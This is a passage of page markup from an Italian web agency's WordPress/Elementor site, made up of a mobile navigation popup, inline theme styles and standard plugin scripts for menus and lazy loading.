		<div data-elementor-type="popup" data-elementor-id="1618" class="elementor elementor-1618 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;#menu-mobile&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="837d8a0ede78915fbfbad0865291e299" class="elementor-section elementor-top-section elementor-element elementor-element-38b3ab2e elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="38b3ab2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-690c9843 menu-mobile-wrapper" data-id="690c9843" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146f7400 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="146f7400" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M317.7 402.3c3.125 3.125 3.125 8.188 0 11.31c-3.127 3.127-8.186 3.127-11.31 0L160 267.3l-146.3 146.3c-3.127 3.127-8.186 3.127-11.31 0c-3.125-3.125-3.125-8.188 0-11.31L148.7 256L2.344 109.7c-3.125-3.125-3.125-8.188 0-11.31s8.188-3.125 11.31 0L160 244.7l146.3-146.3c3.125-3.125 8.188-3.125 11.31 0s3.125 8.188 0 11.31L171.3 256L317.7 402.3z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-373807ab menu-mobile-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="373807ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4724d286" data-id="4724d286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d33bdeb elementor-widget elementor-widget-image" data-id="d33bdeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fishouse.it">
							<img loading="lazy" width="307" height="385" src="https://www.fishouse.it/wp-content/uploads/2022/08/Logo-H-bianco.svg" class="attachment-large size-large wp-image-1626" alt="logo fishouse white" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca484b2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ca484b2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-ca484b2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10493"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item">Web agency</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item">Web design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item">Web marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item">Branding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item">Web hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://www.fishouse.it/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14537"><a href="https://www.fishouse.it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762"><a href="https://www.fishouse.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ca484b2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10493"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item" tabindex="-1">Web agency</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item" tabindex="-1">Web design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item" tabindex="-1">Web marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item" tabindex="-1">Branding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item" tabindex="-1">Web hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://www.fishouse.it/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14537"><a href="https://www.fishouse.it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762"><a href="https://www.fishouse.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-179ac46 elementor-section-content-bottom menu-mobile-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="179ac46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-194ebbf" data-id="194ebbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a354fd e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0a354fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-63b30d8" href="https://www.linkedin.com/company/thisisfishouse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1956468" href="https://www.facebook.com/Fishousewebagency" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8099e7e" href="https://www.instagram.com/fishousewebagency/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script data-minify="1" src="https://www.fishouse.it/wp-content/cache/min/1/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1758180767" id="dynamic-conditions-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.fishouse.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fishouse.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fishouse.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb2f1b76b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes"},"post":{"id":7631,"title":"Digital%20PR%20e%20posizionamento%20SEO%20%7C%20Fishouse%20Web%20Agency","excerpt":"","featuredImage":"https:\/\/www.fishouse.it\/wp-content\/uploads\/2022\/12\/Digital-PR-e-SEO.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fishouse.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fishouse.it\/wp-admin\/admin-ajax.php","nonce":"4730afc787","urls":{"assets":"https:\/\/www.fishouse.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fishouse.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fishouse.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script src="https://kit.fontawesome.com/8d1cff279a.js?ver=3.34.1" id="font-awesome-pro-js" data-rocket-defer defer></script>

<!--   Unlimited Elements 2.0.5 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>window.addEventListener('DOMContentLoaded', function() {

/* Taxonomy Terms scripts: */ 

jQuery(document).ready(function(){
  jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle").click(function(){
    jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-container").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon_open").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon_close").toggle();
  });
});
});</script>
<script>window.addEventListener('DOMContentLoaded', function() {
(function ($) {
	
	$("#btt-trigger-open-typeform a").click(function(e){
		e.preventDefault();
		$("#btt-open-typeform").click();
	});
	
	$(".btt-trigger-open-typeform a").click(function(e){
		e.preventDefault();
		$("#btt-open-typeform").click();
	});	
	
	//resize menu mobile	
	function resize_menu_mobile(){
		if($('.menu-mobile-top').height() + $('.menu-mobile-bottom').height() > $(window).height()){
			$('.menu-mobile-bottom').css({'position': 'relative'});
		}else{
			$('.menu-mobile-bottom').css({'position': 'absolute'});
		}
	}
	$( document ).on( 'elementor/popup/show', ( event, id, instance ) => {
		if ( id === 1618 ) {
			resize_menu_mobile();
		}
	} );	
